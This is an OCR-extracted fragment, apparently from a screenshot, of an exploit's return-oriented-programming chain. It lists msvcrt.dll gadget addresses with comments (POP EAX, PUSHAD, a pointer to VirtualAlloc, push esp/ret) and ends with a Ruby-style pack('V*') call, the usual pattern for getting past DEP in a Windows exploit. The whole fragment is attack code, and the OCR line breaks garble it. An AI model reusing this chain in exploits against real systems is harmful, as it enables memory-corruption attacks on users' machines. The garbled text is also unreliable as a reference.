
[msvcrt.dll]
0x77c14001
,
# XCHG EAX,ECX # 
RETN [msvcrt.dll]
0x77c3048a
,
# POP EDI # RETN 
[msvcrt.dll]
0x77c47a42
,
# RETN (ROP NOP) 
[msvcrt.dll]
0x77c46efb
,
# POP ESI # RETN 
[msvcrt.dll]
0x77c2aacc
,
# JMP [EAX] 
[msvcrt.dll]
0x77c3b860
,
# POP EAX # RETN 
[msvcrt.dll]
0x77c1110c
,
# ptr to 
&VirtualAlloc() [IAT msvcrt.dll]
0x77c12df9
,
# PUSHAD # RETN 
[msvcrt.dll]
0x77c35459
# ptr to 'push 
esp #  ret ' [msvcrt.dll]
]
.
pack
(
"V*"
)